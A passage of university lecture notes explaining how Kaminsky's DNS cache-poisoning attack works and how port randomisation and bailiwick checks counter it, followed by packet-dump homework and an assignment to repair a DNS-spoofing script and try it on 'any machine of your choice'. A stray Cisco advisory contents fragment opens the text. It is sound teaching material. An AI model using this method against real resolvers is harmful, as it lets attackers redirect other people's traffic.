- Impact
- Software Versions and Fixes
- Workarounds
- Obtaining Fixed Software
- Exploitation and Public Announcements
- Status of this Notice: FINAL
- Distribution
- Revision History
- Cisco Security Procedures- Strictly speaking, Kaminsky's exploit only affects the caching DNS nameservers. That is, the DNS nameservers that are purely authoritative are not vulnerable to his attack. However, remember that for a DNS server to be useful, it can be authoritative only with respect to the names that are in the domain of the server. With respect to all other names, a nameserver that is otherwise authoritative must serve as a recursive nameserver that allows caching for the sake of efficiency in name lookup.

- To understand Kaminsky's exploit, let's say that an outsider (or, for that matter, even an insider) wants to poison a nameserver for the `purdue.edu` domain. Let's assume that attacker want to place in the cache of the nameserver `ns.purdue.edu` a fake IP address for `www.foo.com`.

- The attacker starts by querying the nameserver for the `purdue.edu` domain for possibly nonexistent symbolic hostnames `1.foo.com`, `2.foo.com`, `3.foo.com`, etc. The nameserver `ns.purdue.edu` will have no entries for this hostnames. So this nameserver will first contact one of the root nameservers for the `com` domain and will eventually contact the nameserver for the `foo.com` domain for the IP addresses for `1.foo.com`, `2.foo.com`, etc. Let's say that the nameserver for the `foo.com` domain is `ns.foo.com`.- The attacker now sends spoofed replies from `ns.foo.com` to `ns.purdue.edu` for all of the queries emanating from the latter for the various versions of `foo.com` hostnames. **Obviously, the attacker will have to race against the true answers being sent to `ns.purdue.edu` from the authentic `ns.foo.com`.**

- Assuming that the attacker wins the race, the Transaction IDs in the spoofed replies from the attacker will have to match the TIDs in the queries emanating from `ns.purdue.edu`. But we have already discussed that problem in Section 17.11. [As Dan Kaminsky said in his now famous keynote address at the 2008 ToorCon Conference, with respect to winning the race, the bad guys have the starter pistol. It takes time for a query to reach the legitimate nameserver at `foo.com` and even more time for that nameserver to send replies. The bad guy can get to sending the fake replies right away.]

- The new discovery that Kaminsky made was that a caching nameserver such as `ns.purdue.edu` would not only accept the Resource Records in the `Answer Section` of the fake replies to its queries, but also the RRs in the `Additional Section` where the attacker may even place a fake address for `ns.foo.com`. The attacker could also associate a long TTL with this entry.

- Subsequently, any third-party accessing the `ns.purdue.edu` nameserver for an IP address for any host in the `foo.com`domain will reach the attacker nameserver instead of the true nameserver for the `foo.com` domain. Now the attacker could create any set of hostname-to-IP address mappings for the hosts in the `foo.com` domain.

- The fix for the problem discovered by Kaminsky consists of two parts:

  1. Make it more difficult to take advantage of the birthday paradox when it comes to guessing the Transaction ID in a query emanating from a resolver or a recursive nameserver. [As mentioned in Section 17.11, the fundamental problem is that the DNS protocol only allows for a 16-bit field for TID — that is only 65,535 values. So even with a strong random number generator, in the absolute worst case, on the average an attacker would only need to send 32K UDP reply packets in order get the fake IP entries accepted at the nameserver being attacked — **provided the attacker also guesses correctly the port being used for the outgoing queries**. Assuming that the issue of matching the ports can somehow be addressed, it is obviously the case that 32K is not a small number for, say, a low-bandwidth network. As you saw, Kaminsky reduces this number considerably by querying the nameserver for a number of related hostnames — as in `1.foo.com`, `2.foo.com`, etc. — and getting the nameserver to handle all those queries recursively.] To make it more difficult for the attacker to guess the correct TID and to also get it right with regard to the port being used by the nameserver being attacked, the first fix consists of randomizing the ports for the outgoing queries, as opposed to using the same port for the same query repeatedly. Since a port address is also 16 bits, this in effect creates a 32-bit randomization of the outgoing queries,with 16 bits corresponding to the Transaction ID random number and 16 bits for the port used.

2. And, just as importantly, insisting that all recursive nameservers carry out what is known as **bailiwick check** of the RRs in the replies sent by the other nameservers before accepting them. Bailiwick check means to not accept an RR if it contains a hostname that was not in the outgoing query. In this manner, even if the attacker managed to corrupt the cached IP addresses for specific hostnames such as `1.foo.com`, `2.foo.com`, etc., the attacker will not be able to corrupt the entry for the nameserver **`ns.foo.com`** at the same time.Back to TOC

## 17.14 HOMEWORK PROBLEMS

1. What you see at the bottom of this page and at the top of the next is the first packet captured by `tcpdump` when my laptop sends a DNS name lookup query to the nameserver for the `ecn.purdue.edu` domain. My laptop's IP address is `10.184.173.48` and the IP address of the DNS server is `128.210.11.57`.

   The first question regarding the packet shown below is: How does a host receiving this packet know that it is a UDP packet and not a TCP packet? Note that the receiving host is only going to see the bytes whose hex representations are shown below. [To answer this question, proceed as follows: (1) First become familiar with the numbers that are used to represent the different protocols. See the Wikipedia page on "List of IP Protocol Numbers." (2) Now review the IP Header in Lecture 16. Note the location of the "Protocol" field in the IP Header. This field points to the immediately higher-level protocol in the TCP/IP stack that sent the information down to the IP Layer. If the information was sent down by the TCP protocol, the number stored in the Protocol field would be 6. If the information was sent down by the UDP protocol, the number stored in the Protocol field would be decimal 17 (which is hex 0x11).]

```
14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \
proto UDP (17), length 75)

10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au]    \
A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47)

0x0000:  4500 004b 1f72 4000 4011 d73c 0ab8 ad30  E..K.r@.@..<...0
``````
0x0010:  80d2 0b39 5b52 0035 0037 8109 3e22 0000  ...9[R.5.7..>"..
0x0020:  0001 0000 0000 0001 0465 6e67 7207 752d  .........engr.u-
0x0030:  746f 6b79 6f02 6163 0275 6b00 0001 0001  tokyo.ac.uk.....
0x0040:  0000 2910 0000 0000 0000 00              ..)........
```

2. The packet displayed below for this question is the same as shown in the previous question. Can you reconcile the information in the text strings above the byte data with the hex printout for the bytes? Where would you expect to see the source and the destination IP addresses? [To answer this question, you need to know structure of the UDP Header. The UDP Header is pretty simple. It consists of just two 32-bit words. The source port and the destination ports are stored, with 16 bits assigned to each, in the first 32 bits. The next 16 bits stores the total length of the UDP datagram, including its payload. And the final 16 bits store the checksum.]

```
14:39:24.149545 IP (tos 0x0, ttl 64, id 8050, offset 0, flags [DF], \
proto UDP (17), length 75)

10.184.173.48.23378 > 128.210.11.57.53: [udp sum ok] 15906 [1au]    \
A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 (47)

0x0000:  4500 004b 1f72 4000 4011 d73c 0ab8 ad30  E..K.r@.@..<...0
0x0010:  80d2 0b39 5b52 0035 0037 8109 3e22 0000  ...9[R.5.7..>"..
0x0020:  0001 0000 0000 0001 0465 6e67 7207 752d  .........engr.u-
0x0030:  746f 6b79 6f02 6163 0275 6b00 0001 0001  tokyo.ac.uk.....
0x0040:  0000 2910 0000 0000 0000 00              ..)........
```

3. As you know, every DNS query contains a randomly generated 16-bit integer called the `Transaction ID`. The text associated with the packet shown in the previous question tells us that thethis number is equal to 15906. Where do you see this number in the hex output for the packet? [To answer this question, the Transaction ID integer must obviously be in the data payload of the UDP packet. So you need to get past the IP Header and then past the UDP header in order to see the data payload. The IP Header ends in the second quad in the second row. The UDP Header takes up four more quads. The next quad after that is the hex 0x3e22. Try to convert this into a decimal value.]

4. What is the role of the `/etc/hosts` file in your computer vis-a-vis a DNS lookup for determining the symbolic hostname for a given IP address? Also, what purpose is served by the `/etc/host.conf` file?

5. Let's say you have been given a login account on a server in another country. What is your rough estimate of the number of name lookup messages that would result from your attempt to log into that server?

6. What is the role of the thirteen root DNS servers? In a typical Ubuntu install of BIND, what file contains the numerical IP addresses of these root servers? Also, when a root server is queried during name lookup, what information does it typically return?

7. A typical DNS nameserver consists of two parts: the authoritative name server and the recursive nameserver. Whatis the difference between the two? Also, what is meant by iterative name lookup?

8. What is a fully qualified domain name and how do you recognize it in the answer returned by the `dig` utility?

9. What is the important role played by the DNS cache? And, why does a DNS server need this cache?

10. When a name lookup query is fielded by an authoritative nameserver, the answer comes back with a TTL? What is TTL in this context? How is TTL used in a DNS cache?

11. What is meant by poisoning the DNS cache? Explain how one mounts a DNS cache poisoning attack?

12. **Programming Assignment:**

    The goal of this homework is to help you become more familiar with DNS. Start by studying the SANS report "DNS Spoofing by The Man In The Middle Attack" available from

    http://www.sans.org/reading_room/whitepapers/dns/dns-spoofing-man-middle_1567

    This report includes a Perl script for mounting a DNS spoofing attack. As you will discover, this script has a couple of bugs init. Your homework consists of either making this Perl script operational or using the logic of the script to write its Python version using the **pydns** module. If you are going to be the working on the Perl version, you may first wish to download into your machine the **libnet-dns-perl** package with your Synaptic package manager. Additionally, if working with Perl, your script must also include the pragma declaration "use strict".

Following the discussion in the SANS report, use either the Perl version or the Python version to mount a DNS spoofing attack on an old Windows machine if you can find one. If not, try to mount the attack on any machine of your choice. It is highly unlikely that you will succeed with this attack today, unless the targeted machine is very old. Nonetheless, just attempting the attack will give you additional insights into the DNS system.

Note that the packet sniffer Ethereal mentioned in the report is now known as Wireshark (to be presented in greater detail in Lecture 23). For your needs at the moment, you can also just use the **tcpdump** command-line sniffer that you are already familiar with.